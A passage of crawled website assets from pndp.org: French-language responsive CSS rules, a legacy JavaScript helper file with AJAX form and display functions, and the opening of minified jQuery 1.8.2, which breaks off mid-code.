        top: 0;
    }

    .action .prev_action_pndp, .action .next_action_pndp {
        display: none;
    }

    #content_bloc_action .owl-item {
    }

    .action .btn {
        width: 100%;
        margin-top: 10px;
    }

    .action .les_btn {
        width: 100%;
        justify-content: center;
    }
    }
 
     .content_bloc_footer {
       flex-wrap: wrap;
     }

     .bloc_footer {
       width: 50%;
     }

     .partenaire {
       height: 300px;
       display: flex;
       flex-wrap: wrap;
       justify-content: space-between;
     }

     .bloc_left_partenaire {
       width: 100%;
     }

     #content_partenaire {
       width: 100% !important;
     }
     
     .conteneur_partenaire {
       padding: 0 30px;
     }

.prev_agenda span, .next_agenda span {
    display: none;
}

.prev_agenda, .next_agenda {
    padding: 5px;
    width: auto;
    top: 0;
    font-size: 30px;
}

.descritption_action {
    margin-top: 50px;
}

.btn_voir_tous {
    font-size: 100%;
}

.image_icone_chiffre img {
   width: 80%; 
}

img {}

.bloc_chiffre {
    min-height: auto;
    width: 95%;
    margin: 0 auto;
}

.contenu_titre_tri {
    flex-wrap: wrap;
}

.documentation {
    padding: 0 14px;
}

ul#doc_categorie {
    margin-top: 0;
    padding: 0;
}

.bloc_footer ul {
    width: 100% !important;
}

.bloc_footer:first-child {
    width: 50%;
}

#liste_lien_regionale li {
    width: 100%;
}

div#bloc_foooter_regionale {
    width: 50%;
}

.superfooter {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    padding: 5px;
}

.titre_partenaire:before {
    top: 5px;
}

.description_partnaire_bloc_left {
    margin-top: 0;
}

.lieu {
    display: flex;
}

.mot .btn {
    font-weight: 300;
}

div#contenu_header {
    justify-content: center;
    align-items: center;
}

.bloc_action {
    width: 100%;
}

div#actualites{
    padding-bottom: 0 
}

.content_agenda {
    margin-top: 20px;
}

.montant_chiffre {
    font-size: 1.4em;
}

.bloc_chiffre:hover .libelle_chiffre {
    line-height: 1.7;
    font-size: 0.8em;
}

.image_partenaire img {
    width: 95%;
}
.slick-initialized .slick-slide {
    display: flex !important;
    justify-content: center;
}

#ligne_documentation .owl-item {
    display: flex !important;
     justify-content: center;
}


/****actualite*****/

div#page_interne {
    width: auto;
}


.texte_banniere {
    /*! width: auto; */
    /*! max-height: 100px; */
    /*! font-size: 100%; */
}

.banniere {
    /*! padding: 20px 15px; */
}

div#titre_page {
    font-size: 3.5vw !important;
	width:auto
}

div#actualite {
    width: auto;
    position: relative;
    padding-top: 80px;
}

div#conteneur_bloc_actualite a {padding-left: 0;width: 49%;}

div#conteneur_bloc_actualite a:nth-child(2n+2){
    padding-right:0
}

#page_interne .bloc_actualite {
    /* width: 50%; */
    padding: 0 5px;
}

.image_actualite img {
    max-height: none;
}

div#page_interne {
    width: auto;
}

.titre-aside {
    font-size: 100%;
}


form#form-search {
    position: absolute;
    top: 0;
    margin-left: 0;
    width: 80%;
    display: flex;
    padding-left: 15px;
}

#form-search input {
    width: 80%;
    max-width: 80% !important;
    margin-left: 0;
}


div#page_interne {
    width: auto;
}


div#page_interne .texte_banniere{
    width:auto;
  
}

div#page_interne .banniere {
    padding: 0 30px;
}
div#titre_page {
    font-size: 100%;
}



div#bloc_aside_page {
    width: 100%;
    /* display: flex; */
    /* justify-content: space-between; */
    padding: 0 20px;
}

div.bloc-aside {
    width: 55%;
}
} 

--- FILE ---
content_type: text/css
request_url: https://pndp.org/css/responsive_actualite_between960_1200.css
body_size: 481
content:


@media (min-width:960px) and (max-width:1200px){
.date_actu {width: auto;font-size: 2vw;}

div#actualite {
    width: auto;
    display: flex;
    flex-wrap: wrap;
    position: relative;
}

.texte_banniere {
    width: auto;
    padding: 0 20px;
}

div#bloc_aside_page {
    width: 95%;
    margin: 0 auto;
}

div#page_interne {
    width: auto;
}

.annee_mois {
    font-size: 1.2vw;
    white-space: nowrap;
}

.comments {
    padding-top: 20px;
}

.nb_vue, .comments {
    display: flex;
    flex-direction: column;
    padding: 0;
    width: auto;
    justify-content: space-around;
    align-items: flex-end;
    opacity: 1;
}

.info_reseau_socio img {margin: 0;height: auto;margin-bottom: 5px;}

span.vue {
    font-size: 1.5vw;
    /* line-height: 1.2; */
}

.titre_act {
    font-size: 100%;
    line-height: 1.2;
}

.text_min_actualite {
    font-size: 80%;
}

.btn_voir_tous {
    font-size: 100%;
}

.titre_agenda {
    font-size: 20px;
}

.categorie_actus {
    font-size: 85%;
    top: 5px;
}

.bloc_rdv_journee {
    min-width: 300px;
}

.text_description {
    margin-bottom: 0;
}

.prev_agenda_interne, .next_agenda_interne {
    top: 45%;
}

.next_pub, .next_actualite{
    display: none;
}

#content_bloc_action .owl-item {
     width: auto;
}

.bloc_action {
    margin: 0 45px;
}

div#titre_page {
    font-size: 30px;
}



div#conteneur_bloc_actualite a{
    width:45%
}

div#conteneur_bloc_actualite {
    margin: 0 auto;
    max-width: none;
    padding-top: 100px;
}

.nb_vue br, .comments br {
    display: none;
}

.nb_vue {
    padding: 20px 0;
}

form#form-search {
    position: absolute;
    top: 0;
    left: 60px;
    right: 60px;
}

#form-search input {
    width: 400px;
    /* max-width: 70%; */
}

.conteneur_banniere {
    background-repeat: no-repeat;
    background-position: top;
}

.date_actu::before, .nb_vue:before {
	display:block
}
.date_actu::after, .nb_vue:after {
	display:block
}
}

--- FILE ---
content_type: text/css
request_url: https://pndp.org/css/footer_mini.css
body_size: -123
content:

@media (max-width:1200px) {
#liste_lien_regionale li {
	width: 48% !important;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://pndp.org/js/mesfonctions.js
body_size: 4533
content:
var xhr = null;
function getXhr(){
if(window.XMLHttpRequest) // Firefox et autres
xhr = new XMLHttpRequest(); 
else if(window.ActiveXObject){ // Internet Explorer 
   try {
    xhr = new ActiveXObject("Msxml2.XMLHTTP"); 
   } catch (e) {
     xhr = new ActiveXObject("Microsoft.XMLHTTP"); 
  }
}
else { // XMLHttpRequest non support� par le navigateur 
alert("Votre navigateur ne supporte pas les objets XMLHTTPRequest...");
xhr = false;
}
}

var popUpWin=0;

function Affichage_page64(fichier,opacite,traitement){
	fichier=base64_decode(fichier);
	if(opacite!="opacite" && opacite!="opacite2"){
		opacite=base64_decode(opacite);
		traitement=base64_decode(traitement);
	}
     getXhr();
     // On d�fini ce qu'on va faire quand on aura la r�ponse 
     xhr.onreadystatechange = function(){
     // On ne fait quelque chose que si on a tout re�u et que le serveur est ok
        if(xhr.readyState == 4 && xhr.status == 200){ 
           var leselect = xhr.responseText; 
		      //alert(leselect); 
			  document.getElementById(opacite).innerHTML = leselect;
		      
			 
        } 
      }
     // Ici on va voir comment faire du post 
     xhr.open("POST",fichier,true); // ne pas oublier �a pour le post 
     xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded');
	 Afficher_opaciter(opacite);
	 Afficher_information_traitement2(traitement, opacite);
     xhr.send("");
}



function Affichage_page(fichier,opacite,traitement){


	if(opacite!="opacite" && opacite!="opacite2"){
		opacite=base64_decode(opacite);
		traitement=base64_decode(traitement);
	}
     getXhr();
     // On d�fini ce qu'on va faire quand on aura la r�ponse 
     xhr.onreadystatechange = function(){
     // On ne fait quelque chose que si on a tout re�u et que le serveur est ok
        if(xhr.readyState == 4 && xhr.status == 200){ 
           var leselect = xhr.responseText; 
		      //alert(leselect); 
			  document.getElementById(opacite).innerHTML = leselect;
		      
			 
        } 
      }
     // Ici on va voir comment faire du post 
     xhr.open("POST",fichier,true); // ne pas oublier �a pour le post 
     xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded');
	 Afficher_opaciter(opacite);
	 Afficher_information_traitement2(traitement, opacite);
     xhr.send("");
}

function popUpWindow(URLStr, left, top, width, height)
{
  if(popUpWin)
  {
    if(!popUpWin.closed) popUpWin.close();
  }
  popUpWin = open(URLStr, 'popUpWin', 'toolbar=no,location=no,directories=no,statusbar=false,status=no,menubar=no,scrollbars=yes,resizable=no,copyhistory=yes,width='+width+',height='+height+',left='+left+', top='+top+',screenX='+left+',screenY='+top+'');
}

function isNumberFloat(inputString)

{

  return (!isNaN(parseFloat(inputString))) ? true : false;

}

function removeLeadingAndTrailingChar (inputString, removeChar) 
{
	var returnString = inputString;
	if (removeChar.length)
	{
	  while(''+returnString.charAt(0)==removeChar)
		{
		  returnString=returnString.substring(1,returnString.length);
		}
		while(''+returnString.charAt(returnString.length-1)==removeChar)
	  {
	    returnString=returnString.substring(0,returnString.length-1);
	  }
	}
	return addslashes(returnString);
}
		
		
function Rechercher_album_photo(){
 
  var categorie = removeLeadingAndTrailingChar (document.getElementById("categorie").value, " ");
  var mot = removeLeadingAndTrailingChar (document.getElementById("mot").value, " ");
  getXhr();

  // On d�fini ce qu'on va faire quand on aura la r�ponse 

  xhr.onreadystatechange = function(){

    // On ne fait quelque chose que si on a tout re�u et que le serveur est ok
    if(xhr.readyState == 4 && xhr.status == 200){ 
      var leselect = xhr.responseText;
	  //alert(leselect);
      document.getElementById('liste_album').innerHTML = leselect;
	  Cacher_opaciter('opacite2');
    } 

  }
  // Ici on va voir comment faire du post 

  xhr.open("POST","fiche_liste_album.php",true); // ne pas oublier �a pour le post 

  xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded');

  // ne pas oublier de poster les arguments // 
  xhr.send("categorie="+categorie+"&mot="+mot);
  Afficher_opaciter('opacite2');
  Afficher_information_traitement2('div_traitement2','opacite2'); 
  //setTimeout("document.getElementById('envoyer').click()",3000);
	 
}


function Rechercher_video(){
 
  var crc = removeLeadingAndTrailingChar (document.getElementById("crc").value, " ");
  var categorie = removeLeadingAndTrailingChar (document.getElementById("categorie").value, " ");
  var mot = removeLeadingAndTrailingChar (document.getElementById("mot").value, " ");
  getXhr();

  // On d�fini ce qu'on va faire quand on aura la r�ponse 

  xhr.onreadystatechange = function(){

    // On ne fait quelque chose que si on a tout re�u et que le serveur est ok
    if(xhr.readyState == 4 && xhr.status == 200){ 
      var leselect = xhr.responseText;
	  //alert(leselect);
      document.getElementById('content_galerie').innerHTML = leselect;
	  Cacher_opaciter('opacite2');
    } 

  }
  // Ici on va voir comment faire du post 

  xhr.open("POST","fiche_liste_video.php",true); // ne pas oublier �a pour le post 

  xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded');

  // ne pas oublier de poster les arguments // 
  xhr.send("categorie="+categorie+"&mot="+mot+"&crc="+crc);
  Afficher_opaciter('opacite2');
  Afficher_information_traitement2('div_traitement2','opacite2'); 
  ///setTimeout("document.getElementById('envoyer').click()",3000);
	 
}

		
function validateEmail(email) 
{
    var re = /\S+@\S+\.\S+/;
    return re.test(email);
}


function isDate(txtDate)
{
	  txtDate=replaceMulti(txtDate, "/", "-");
	  alert(txtDate);
return txtDate.match(/^d\d?\/\d\d?\/\d\d\d\d$/);
}

function isValidDate2(dateString) {
  dateString=replaceMulti(dateString, "/", "-");
  var regEx = /^\d{4}-\d{2}-\d{2}$/;
  return dateString.match(regEx) != null;
}

function replaceMulti(haystack, needle, replacement)
{
    return haystack.split(needle).join(replacement);
}



function addslashes (str) {
  // http://kevin.vanzonneveld.net
  // +   original by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
  // +   improved by: Ates Goral (http://magnetiq.com)
  // +   improved by: marrtins
  // +   improved by: Nate
  // +   improved by: Onno Marsman
  // +   input by: Denny Wardhana
  // +   improved by: Brett Zamir (http://brett-zamir.me)
  // +   improved by: Oskar Larsson H�gfeldt (http://oskar-lh.name/)
  // *     example 1: addslashes("kevin's birthday");
  // *     returns 1: 'kevin\'s birthday'
  return (str + '').replace(/[\\"']/g, '\\$&').replace(/\u0000/g, '\\0');
}
function getScrollXY() {
    var x = 0, y = 0;
    if( typeof( window.pageYOffset ) == 'number' ) {
        // Netscape
        x = window.pageXOffset;
        y = window.pageYOffset;
    } else if( document.body && ( document.body.scrollLeft || document.body.scrollTop ) ) {
        // DOM
        x = document.body.scrollLeft;
        y = document.body.scrollTop;
    } else if( document.documentElement && ( document.documentElement.scrollLeft || document.documentElement.scrollTop ) ) {
        // IE6 standards compliant mode
        x = document.documentElement.scrollLeft;
        y = document.documentElement.scrollTop;
    }
    return  y;
}



function Afficher_information_traitement(div_information){
	document.getElementById("opacite").innerHTML =document.getElementById(div_information).innerHTML;
}

function Afficher_information_traitement2(div_information, div_conteneur){
	document.getElementById(div_conteneur).innerHTML =document.getElementById(div_information).innerHTML;
}


function Cacher_opaciter(div){
	document.getElementById("page").style.overflow="auto";
	document.getElementById(div).style.display="none"; 
}



function Afficher_opaciter(div, scrooller){
	var hauteur=document.getElementById("page").offsetHeight;
	if(window.innerHeight>hauteur)hauteur=window.innerHeight;
	document.getElementById(div).style.paddingTop=(getScrollXY())+"px";
	if(scrooller==0)document.getElementById("page").style.overflow="hidden";
	document.getElementById(div).style.height=hauteur+"px";
	document.getElementById(div).style.display="inline";
}

function Affichage_box64(fichier,opacite,traitement, scrooller){
	fichier=base64_decode(fichier);
     getXhr();
     // On d�fini ce qu'on va faire quand on aura la r�ponse 
     xhr.onreadystatechange = function(){
     // On ne fait quelque chose que si on a tout re�u et que le serveur est ok
        if(xhr.readyState == 4 && xhr.status == 200){ 
           var leselect = xhr.responseText; 
		      //alert(leselect); 
			  document.getElementById(opacite).innerHTML = leselect;
        } 

      }

     // Ici on va voir comment faire du post 
     xhr.open("POST",fichier,true); // ne pas oublier �a pour le post 
     xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded');
	 Afficher_opaciter(opacite,scrooller); 
	 Afficher_information_traitement2(traitement, opacite);
     xhr.send("");
}


function Affichage_box(fichier,opacite,traitement, scrooller){
     getXhr();
     // On d�fini ce qu'on va faire quand on aura la r�ponse 
     xhr.onreadystatechange = function(){
     // On ne fait quelque chose que si on a tout re�u et que le serveur est ok
        if(xhr.readyState == 4 && xhr.status == 200){ 
           var leselect = xhr.responseText; 
		      //alert(leselect); 
			  document.getElementById(opacite).innerHTML = leselect;
        } 

      }

     // Ici on va voir comment faire du post 
     xhr.open("POST",fichier,true); // ne pas oublier �a pour le post 
     xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded');
	 Afficher_opaciter(opacite,scrooller); 
	 Afficher_information_traitement2(traitement, opacite);
     xhr.send("");
}





function verifdt(){
	verdat=removeLeadingAndTrailingChar (document.getElementById("date_legalisation").value, " ");
	datej= new Date()
	anneej=datej.getFullYear()+"*";
	anneej=anneej.substring(0,2)
	
	if (verdat.length ==6) {
	verdat=verdat.substring(0,2)+"/"+verdat.substring(4,2)+"/"+anneej+verdat.substring(6,4);
	document.getElementById("date_legalisation").value=verdat
	}
	if (verdat.length ==8) {
	verdat=verdat.substring(0,2)+"/"+verdat.substring(4,2)+"/"+verdat.substring(8,4);
	document.getElementById("date_legalisation").value=verdat;
	
	}
	
	if(!isValidDate(verdat))
	alert("la date de l�galisation n'est pas valide ou n'est pas au bon format.\n format : jj/mm/aaaa");
	else
	document.myform.dateop.value = verdat;


}

	function isValidDate(d) {
		  var dateRegEx = /^((((0?[1-9]|[12]\d|3[01])[\.\-\/](0?[13578]|1[02])[\.\-\/]((1[6-9]|[2-9]\d)?\d{2}))|((0?[1-9]|[12]\d|30)[\.\-\/](0?[13456789]|1[012])[\.\-\/]((1[6-9]|[2-9]\d)?\d{2}))|((0?[1-9]|1\d|2[0-8])[\.\-\/]0?2[\.\-\/]((1[6-9]|[2-9]\d)?\d{2}))|(29[\.\-\/]0?2[\.\-\/]((1[6-9]|[2-9]\d)?(0[48]|[2468][048]|[13579][26])|((16|[2468][048]|[3579][26])00)|00)))|(((0[1-9]|[12]\d|3[01])(0[13578]|1[02])((1[6-9]|[2-9]\d)?\d{2}))|((0[1-9]|[12]\d|30)(0[13456789]|1[012])((1[6-9]|[2-9]\d)?\d{2}))|((0[1-9]|1\d|2[0-8])02((1[6-9]|[2-9]\d)?\d{2}))|(2902((1[6-9]|[2-9]\d)?(0[48]|[2468][048]|[13579][26])|((16|[2468][048]|[3579][26])00)|00))))$/;
		  return d.match(dateRegEx);
	} 
	




function verif_date_valide(date_pas_sure){
    var format = /^(\d{1,2}\/){2}\d{4}$/;
    if(!format.test(date_pas_sure)){alert('Date non valable !')}
    else{
        var date_temp = date_pas_sure.split('/');
        date_temp[1] -=1;        // On rectifie le mois !!!
        var ma_date = new Date();
        ma_date.setFullYear(date_temp[2]);
        ma_date.setMonth(date_temp[1]);
        ma_date.setDate(date_temp[0]);
        if(ma_date.getFullYear()==date_temp[2] && ma_date.getMonth()==date_temp[1] && ma_date.getDate()==date_temp[0]){
            return true;
        }
        else{
            return false;
        }
    }
}



function  Afficher_detail_infos(){
 
  $('#div_carte area[rel]').each(function()
   {
      $(this).qtip(
      {
         content: {
            // Set the text to an image HTML string with the correct src URL to the loading image you want to use
			prerender:false,
            text: '<img class="throbber" src="/projects/qtip/images/throbber.gif" alt="Chargement..." />',
            url: $(this).attr('rel'), // Use the rel attribute of each element for the url to load
			data: {div: $(this).attr('id') },
			method: 'post',
            title: { 
               text:  $(this).attr('name'), // Give the tooltip a title using each elements text
               button: 'Fermer' // Show a close link in the title
            }
			
         },
         position: {
            corner: {
               target: 'leftTop', // Position the tooltip above the link
               tooltip: 'topMiddle'
            },
            adjust: {
               screen: true // Keep the tooltip on-screen at all times
            }
         },
         show: { 
            when: 'click', 
            solo: true // Only show one tooltip at a time
         },
         hide: 'unfocus',
         style: {
            tip: true, // Apply a speech bubble tip to the tooltip at the designated tooltip corner
            border: {
               width: 0,
               radius: 4
            },
            name: 'light', // Use the default light style
            width: 700, // Set the tooltip width
			title: { 'color': '#58595b', 'overflow': 'hidden', 'font-family': 'arial', 'font-size': '12px' },
			button: { 'color': 'red', 'overflow': 'hidden' , 'font-family': 'arial' , 'font-size': '10px'}
         }
      })
   });	
   	 
}


function Contacter(){
  
  var nom=removeLeadingAndTrailingChar (document.getElementById("nomc").value, " ");
  var commentaire=removeLeadingAndTrailingChar (document.getElementById("commentairec").value, " ");
  var ville=removeLeadingAndTrailingChar (document.getElementById("villec").value, " ");
  var telephone=removeLeadingAndTrailingChar (document.getElementById("telephonec").value, " ");
  var email=removeLeadingAndTrailingChar (document.getElementById("emailc").value, " ");
  var objet=removeLeadingAndTrailingChar (document.getElementById("objetc").value, " "); 
  if(nom=="" || commentaire=="" || ville=="" || objet=="" || email=="")alert("Tous les champs en (*) sont obligatoires");
  else{
   
     getXhr();
     // On d�fini ce qu'on va faire quand on aura la r�ponse 
     xhr.onreadystatechange = function(){
     // On ne fait quelque chose que si on a tout re�u et que le serveur est ok
        if(xhr.readyState == 4 && xhr.status == 200){ 
		  
           var leselect = xhr.responseText; 
           var reponse = eval('(' + leselect + ')'); 
		    //alert(leselect);
	        if(reponse.erreur=="oui"){
	           //alert("Param�tres invalides !");
		       document.getElementById("indicateur").innerHTML="<b style='color:red'>Email invalide</b>";
	        }else{
			   //alert(reponse.message);
	           document.getElementById('resultat').innerHTML = reponse.message;
			   document.getElementById("formulaire_contact").reset();
			   //alert(leselect);
			}	   
        } 
      }
	  
     // Ici on va voir comment faire du post 
     xhr.open("POST","envoyer_contact.php",true); // ne pas oublier �a pour le post 
     xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded');
     // ne pas oublier de poster les arguments // 
     xhr.send("nom="+nom+"&commentaire="+commentaire+"&ville="+ville+"&objet="+objet+"&email="+email+"&telephone="+telephone);
  	 //alert("titre="+titre+"&commentaire="+commentaire+"&idarticle="+idarticle+"&email="+email+"&pseudo="+pseudo);
     Afficher_opaciter('opacite2');
	 Afficher_information_traitement2('div_traitement2','opacite2'); 

  }
}




function Contacter(){
  
  var nom = removeLeadingAndTrailingChar (document.getElementById("nom").value, " ");
  var prenom = removeLeadingAndTrailingChar (document.getElementById("prenom").value, " ");
  var ville = removeLeadingAndTrailingChar (document.getElementById("ville").value, " ");
  var email = removeLeadingAndTrailingChar (document.getElementById("email").value, " ");
  var telephone = removeLeadingAndTrailingChar (document.getElementById("telephone1").value, " ");
  var pays = removeLeadingAndTrailingChar (document.getElementById("pays").value, " ");
  var telephone2 = removeLeadingAndTrailingChar (document.getElementById("telephone2").value, " ");
  if(email=="" || nom=="" || prenom=="" || ville=="" || telephone=="" || pays=="")alert("Les champs en gras sont obligatoires!");
  else{
	 
     Afficher_opaciter('opacite2');
	 Afficher_information_traitement2('div_traitement2','opacite2'); 
	 setTimeout("document.getElementById('envoyer').click()",3000);

  }
}



function Nous_contacter(){
	alert('bon');
      var nom = removeLeadingAndTrailingChar (document.getElementById("nom").value, " ");
	  var prenom = removeLeadingAndTrailingChar (document.getElementById("prenom").value, " ");
	  var ville = removeLeadingAndTrailingChar (document.getElementById("ville").value, " ");
	  var email = removeLeadingAndTrailingChar (document.getElementById("email").value, " ");
	  var telephone = removeLeadingAndTrailingChar (document.getElementById("telephone1").value, " ");
	  var message = removeLeadingAndTrailingChar (document.getElementById("message").value, " ");
	  var code = removeLeadingAndTrailingChar (document.getElementById("code").value, " ");
	  var adresse = removeLeadingAndTrailingChar (document.getElementById("adresse").value, " ");
	  var telephone2 = removeLeadingAndTrailingChar (document.getElementById("telephone2").value, " ");
	  var choix = removeLeadingAndTrailingChar (document.getElementById("choix").value, " ");
	  var objet = removeLeadingAndTrailingChar (document.getElementById("objet").value, " ");
	  var captchacode = removeLeadingAndTrailingChar (document.getElementById("captchacode").value, " ");
	  if(email=="" || nom=="" || prenom=="" || ville=="" || telephone=="" || message=="" || objet=="" || captchacode=="" )alert("Fields with (*) are required!");
	  else{
		 Afficher_opaciter('opacite2');
		 Afficher_information_traitement2('div_traitement2','opacite2'); 
		 setTimeout("document.getElementById('envoyer').click()",3000);
	  }
 
}


function Suggestion(){
 
var agence = removeLeadingAndTrailingChar (document.getElementById("agence").value, " ");
var client="";

var message = removeLeadingAndTrailingChar (document.getElementById("message").value, " ");
var captchacode = removeLeadingAndTrailingChar (document.getElementById("captchacode").value, " ");

	if( message=="" || captchacode=="" )alert("Les champs avec (*) sont obligatoires!");
	else{
		 if(client=="Oui" && agence=="")alert("Vous devez sp�cifier le nom de l'agence");
		 else{
		   Afficher_opaciter('opacite2');
		   Afficher_information_traitement2('div_traitement2','opacite2'); 
		   setTimeout("document.getElementById('envoyer').click()",3000);
		 }
		 
	}
	 
}


function Rechercher(){
  var mot_cle = removeLeadingAndTrailingChar (document.getElementById("champs_recherche").value, " ");
  if(mot_cle.length<3)alert("Vous devez saisir un mot ayant au moins 03 caract�res");
  else {
	    self.location='recherche.php?mot='+mot_cle;
  }
  
/*  Afficher_opaciter('opacite2');
  Afficher_information_traitement2('div_traitement2','opacite2'); 
*/	 
}


function Enregistrer_email_newsletter_bas_page(){
  
  var email=removeLeadingAndTrailingChar (document.getElementById("email_bas_page").value, " ");
  if(email=="")alert("Vous devez saisir une adresse Email");
  else{
     if(validateEmail(email)==false)alert("Email Invalide");
	 else{
		 getXhr();
		 // On d�fini ce qu'on va faire quand on aura la r�ponse 
		 xhr.onreadystatechange = function(){
		 // On ne fait quelque chose que si on a tout re�u et que le serveur est ok
			if(xhr.readyState == 4 && xhr.status == 200){ 
			  
			   var leselect = xhr.responseText; 
			       Cacher_opaciter('opacite2');
				   Affichage_page('confirmation_enregistrement_email_newsletter.php','opacite','div_traitement2');
				   document.getElementById("email_bas_page").value='';
				   //alert(leselect);
			} 
		  }
		  
		 // Ici on va voir comment faire du post 
		 xhr.open("POST","traitement_enregistrement_email_newsletter.php",true); // ne pas oublier �a pour le post 
		 xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded');
		 // ne pas oublier de poster les arguments // 
		 xhr.send("email="+email);
		 Afficher_opaciter('opacite2');
		 Afficher_information_traitement2('div_traitement2','opacite2'); 
	 }

  }
}

function  Afficher_detail_infos(){
 
  $('.bloc_chiffre').each(function()
   {
      $(this).qtip(
      {
         content: {
            // Set the text to an image HTML string with the correct src URL to the loading image you want to use
			prerender:false,
            text: '<img class="throbber" src="/projects/qtip/images/throbber.gif" alt="Chargement..." />',
            url: $(this).attr('rel'), // Use the rel attribute of each element for the url to load
			data: {idoperation: $(this).attr('id') },
			method: 'post',
            title: { 
               text:  $(this).attr('name'), // Give the tooltip a title using each elements text
               button: 'Fermer' // Show a close link in the title
            }
			
         },
         position: {
            corner: {
               target: 'leftTop', // Position the tooltip above the link
               tooltip: 'topMiddle'
            },
            adjust: {
               screen: true // Keep the tooltip on-screen at all times
            }
         },
         show: { 
            when: 'click', 
            solo: true // Only show one tooltip at a time
         },
         hide: 'unfocus',
         style: {
            tip: true, // Apply a speech bubble tip to the tooltip at the designated tooltip corner
            border: {
               width: 0,
               radius: 4
            },
            name: 'light', // Use the default light style
            width: 700, // Set the tooltip width
			title: { 'color': '#58595b', 'overflow': 'hidden', 'font-family': 'arial', 'font-size': '12px' },
			button: { 'color': 'red', 'overflow': 'hidden' , 'font-family': 'arial' , 'font-size': '10px'}
         }
      })
   });	
   	 
}


function ecrire_au_coordonateur(form){
	$('#mailcoodonateur').submit(function(e){
		e.preventDefault();
		$.ajax({
           type: "POST",
           url: $(this).attr('action'),
           data: $("#mailcoodonateur").serialize(), 
           success: function(data)
           {
               $("#result_ajax").html(data); 
			   $("#mailcoodonateur")[0].reset();
			   setTimeout(function(){$('#result_ajax').html();}, 5000);
           },
            error: function (data) {
                $("#result_ajax").html('Une erreur est survenue');
               $("#result_ajax").html(data);
            },
         });

    return false;
	});
}



--- FILE ---
content_type: application/javascript
request_url: https://pndp.org/js/jquery-1.8.2.min.js
body_size: 39781
content:
/*! jQuery v1.8.2 jquery.com | jquery.org/license */
(function(a,b){function G(a){var b=F[a]={};return p.each(a.split(s),function(a,c){b[c]=!0}),b}function J(a,c,d){if(d===b&&a.nodeType===1){var e="data-"+c.replace(I,"-$1").toLowerCase();d=a.getAttribute(e);if(typeof d=="string"){try{d=d==="true"?!0:d==="false"?!1:d==="null"?null:+d+""===d?+d:H.test(d)?p.parseJSON(d):d}catch(f){}p.data(a,c,d)}else d=b}return d}function K(a){var b;for(b in a){if(b==="data"&&p.isEmptyObject(a[b]))continue;if(b!=="toJSON")return!1}return!0}function ba(){return!1}function bb(){return!0}function bh(a){return!a||!a.parentNode||a.parentNode.nodeType===11}function bi(a,b){do a=a[b];while(a&&a.nodeType!==1);return a}function bj(a,b,c){b=b||0;if(p.isFunction(b))return p.grep(a,function(a,d){var e=!!b.call(a,d,a);return e===c});if(b.nodeType)return p.grep(a,function(a,d){return a===b===c});if(typeof b=="string"){var d=p.grep(a,function(a){return a.nodeType===1});if(be.test(b))return p.filter(b,d,!c);b=p.filter(b,d)}return p.grep(a,function(a,d){return p.inArray(a,b)>=0===c})}function bk(a){var b=bl.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}function bC(a,b){return a.getElementsByTagName(b)[0]||a.appendChild(a.ownerDocument.createElement(b))}function bD(a,b){if(b.nodeType!==1||!p.hasData(a))return;var c,d,e,f=p._data(a),g=p._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;d<e;d++)p.event.add(b,c,h[c][d])}g.data&&(g.data=p.extend({},g.data))}function bE(a,b){var c;if(b.nodeType!==1)return;b.clearAttributes&&b.clearAttributes(),b.mergeAttributes&&b.mergeAttributes(a),c=b.nodeName.toLowerCase(),c==="object"?(b.parentNode&&(b.outerHTML=a.outerHTML),p.support.html5Clone&&a.innerHTML&&!p.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):c==="input"&&bv.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):c==="option"?b.selected=a.defaultSelected:c==="input"||c==="textarea"?b.defaultValue=a.defaultValue:c==="script"&&b.text!==a.text&&(b.text=a.text),b.removeAttribute(p.expando)}function bF(a){return typeof a.getElementsByTagName!="undefined"?a.getElementsByTagName("*"):typeof a.querySelectorAll!="undefined"?a.querySelectorAll("*"):[]}function bG(a){bv.test(a.type)&&(a.defaultChecked=a.checked)}function bY(a,b){if(b in a)return b;var c=b.charAt(0).toUpperCase()+b.slice(1),d=b,e=bW.length;while(e--){b=bW[e]+c;if(b in a)return b}return d}function bZ(a,b){return a=b||a,p.css(a,"display")==="none"||!p.contains(a.ownerDocument,a)}function b$(a,b){var c,d,e=[],f=0,g=a.length;for(;f<g;f++){c=a[f];if(!c.style)continue;e[f]=p._data(c,"olddisplay"),b?(!e[f]&&c.style.display==="none"&&(c.style.display=""),c.style.display===""&&bZ(c)&&(e[f]=p._data(c,"olddisplay",cc(c.nodeName)))):(d=bH(c,"display"),!e[f]&&d!=="none"&&p._data(c,"olddisplay",d))}for(f=0;f<g;f++){c=a[f];if(!c.style)continue;if(!b||c.style.display==="none"||c.style.display==="")c.style.display=b?e[f]||"":"none"}return a}function b_(a,b,c){var d=bP.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function ca(a,b,c,d){var e=c===(d?"border":"content")?4:b==="width"?1:0,f=0;for(;e<4;e+=2)c==="margin"&&(f+=p.css(a,c+bV[e],!0)),d?(c==="content"&&(f-=parseFloat(bH(a,"padding"+bV[e]))||0),c!=="margin"&&(f-=parseFloat(bH(a,"border"+bV[e]+"Width"))||0)):(f+=parseFloat(bH(a,"padding"+bV[e]))||0,c!=="padding"&&(f+=parseFloat(bH(a,"border"+bV[e]+"Width"))||0));return f}function cb(a,b,c){var d=b==="width"?a.offsetWidth:a.offsetHeight,e=!0,f=p.support.boxSizing&&p.css(a,"boxSizing")==="border-box";if(d<=0||d==null){d=bH(a,b);if(d<0||d==null)d=a.style[b];if(bQ.test(d))return d;e=f&&(p.support.boxSizingReliable||d===a.style[b]),d=parseFloat(d)||0}return d+ca(a,b,c||(f?"border":"content"),e)+"px"}function cc(a){if(bS[a])return bS[a];var 